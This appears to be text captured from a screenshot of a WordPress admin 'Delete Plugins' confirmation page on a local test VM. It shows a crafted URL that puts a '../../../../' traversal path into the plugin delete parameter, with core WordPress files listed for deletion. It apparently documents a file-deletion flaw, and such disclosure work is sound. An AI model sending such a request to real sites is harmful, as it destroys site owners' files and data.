 Installed Plugins ‹ Example Title — WordPress - Mozilla Firefox
Installed Plugins ‹ Example
wpdistillery.vm/wp-admin/plugins.php?action=delete-selected&checked[0]=../../../../&plugin_status
Example Title 5 0 New
http://wpdistillery.vm/wp-admin/plugins.php?action=delete-selected&checked[0]=..
/../../../&plugin_status=all&paged=1&s&_wpnonce=bffb2a475a
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Editor
Users
WordPress 5.1.1 is available! Please update now.
Delete Plugins
You are about to remove the following plugins:
Are you sure you wish to delete these files?
Yes, Delete these files No, Return me to the plugin list
Click to view entire list of files which will be deleted
/../../../Vagrantfile
/../../../public/wp-trackback.php
/../../../public/wp-settings.php
/../../../public/wp-comments-post.php
/../../../public/wp-includes/functions.php
/../../../public/wp-includes/author-template.php